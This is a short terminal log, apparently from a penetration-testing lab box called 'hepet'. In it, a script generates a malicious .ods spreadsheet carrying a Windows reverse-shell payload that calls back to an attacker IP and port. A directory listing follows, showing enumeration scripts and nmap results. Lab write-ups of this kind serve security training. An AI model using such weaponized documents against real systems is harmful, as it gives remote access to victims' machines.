 ┌──(cadet㉿kali)-[~/PG/Windows/hepet]
└─$ python3 mal-doc.py windows 192.168.45.152 9001
[+] Payload: windows reverse shell
[+] Creating malicious .ods file
Done.
┌──(cadet㉿kali)-[~/PG/Windows/hepet]
└─$ ls
file.ods mal-doc.py nmap-hepet users.txt
finger_user_enumeration.py mmg-ods.py nmap-hepet-all-ports